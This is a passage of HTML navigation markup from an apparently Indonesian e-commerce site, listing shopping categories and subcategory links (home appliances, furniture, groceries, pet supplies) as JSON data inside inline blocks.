            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://ivanwirata.com/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://ivanwirata.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://ivanwirata.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://ivanwirata.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://ivanwirata.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://ivanwirata.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://ivanwirata.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://ivanwirata.com/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://ivanwirata.com/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://ivanwirata.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://ivanwirata.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://ivanwirata.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://ivanwirata.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://ivanwirata.com/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://ivanwirata.com/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://ivanwirata.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://ivanwirata.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://ivanwirata.com/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://ivanwirata.com/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://ivanwirata.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://ivanwirata.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://ivanwirata.com/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://ivanwirata.com/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://ivanwirata.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://ivanwirata.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://ivanwirata.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://ivanwirata.com/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://ivanwirata.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://ivanwirata.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://ivanwirata.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://ivanwirata.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://ivanwirata.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://ivanwirata.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://ivanwirata.com/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://ivanwirata.com/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://ivanwirata.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://ivanwirata.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://ivanwirata.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://ivanwirata.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://ivanwirata.com/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://ivanwirata.com/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://ivanwirata.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://ivanwirata.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://ivanwirata.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://ivanwirata.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://ivanwirata.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://ivanwirata.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://ivanwirata.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://ivanwirata.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://ivanwirata.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://ivanwirata.com/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://ivanwirata.com/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://ivanwirata.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://ivanwirata.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://ivanwirata.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://ivanwirata.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://ivanwirata.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://ivanwirata.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://ivanwirata.com/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://ivanwirata.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://ivanwirata.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://ivanwirata.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://ivanwirata.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://ivanwirata.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://ivanwirata.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://ivanwirata.com/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://ivanwirata.com/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://ivanwirata.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://ivanwirata.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://ivanwirata.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://ivanwirata.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://ivanwirata.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://ivanwirata.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://ivanwirata.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://ivanwirata.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://ivanwirata.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://ivanwirata.com/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://ivanwirata.com/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://ivanwirata.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://ivanwirata.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://ivanwirata.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://ivanwirata.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://ivanwirata.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://ivanwirata.com/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://ivanwirata.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://ivanwirata.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://ivanwirata.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://ivanwirata.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://ivanwirata.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://ivanwirata.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://ivanwirata.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://ivanwirata.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://ivanwirata.com/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://ivanwirata.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://ivanwirata.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://ivanwirata.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://ivanwirata.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://ivanwirata.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://ivanwirata.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://ivanwirata.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://ivanwirata.com/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://ivanwirata.com/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://ivanwirata.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://ivanwirata.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://ivanwirata.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://ivanwirata.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://ivanwirata.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://ivanwirata.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://ivanwirata.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://ivanwirata.com/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://ivanwirata.com/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://ivanwirata.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://ivanwirata.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://ivanwirata.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://ivanwirata.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://ivanwirata.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://ivanwirata.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://ivanwirata.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://ivanwirata.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://ivanwirata.com/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://ivanwirata.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://ivanwirata.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://ivanwirata.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://ivanwirata.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://ivanwirata.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://ivanwirata.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://ivanwirata.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://ivanwirata.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://ivanwirata.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://ivanwirata.com/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://ivanwirata.com/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://ivanwirata.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://ivanwirata.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://ivanwirata.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://ivanwirata.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://ivanwirata.com/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://ivanwirata.com/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://ivanwirata.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://ivanwirata.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://ivanwirata.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://ivanwirata.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://ivanwirata.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://ivanwirata.com/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://ivanwirata.com/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://ivanwirata.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://ivanwirata.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://ivanwirata.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://ivanwirata.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://ivanwirata.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://ivanwirata.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://ivanwirata.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://ivanwirata.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://ivanwirata.com/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://ivanwirata.com/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://ivanwirata.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://ivanwirata.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://ivanwirata.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://ivanwirata.com/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://ivanwirata.com/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://ivanwirata.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://ivanwirata.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://ivanwirata.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://ivanwirata.com/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://ivanwirata.com/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://ivanwirata.com/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://ivanwirata.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://ivanwirata.com/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://ivanwirata.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://ivanwirata.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://ivanwirata.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://ivanwirata.com/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://ivanwirata.com/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://ivanwirata.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://ivanwirata.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://ivanwirata.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://ivanwirata.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://ivanwirata.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://ivanwirata.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://ivanwirata.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://ivanwirata.com/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://ivanwirata.com/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://ivanwirata.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://ivanwirata.com/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://ivanwirata.com/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
